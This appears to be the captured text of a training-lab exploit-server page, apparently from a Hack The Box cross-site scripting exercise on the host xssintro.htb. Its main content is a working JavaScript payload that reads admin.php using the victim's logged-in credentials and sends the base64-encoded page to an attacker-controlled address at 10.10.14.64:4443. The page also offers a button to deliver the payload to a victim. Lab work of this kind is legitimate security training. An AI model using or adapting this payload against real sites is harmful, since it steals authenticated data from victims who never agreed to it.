 Develop View Exploit Deliver to Victim
Exploit Server
> Develop your exploit ...
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://xssintro.htb/admin.php', false);
xhr.withCredentials = true;
xhr.send();
var exfil = new XMLHttpRequest();
exfil.open("GET", "https://10.10.14.64:4443/exfil?r=" + btoa(xhr.responseText), false);
exfil.send();
Save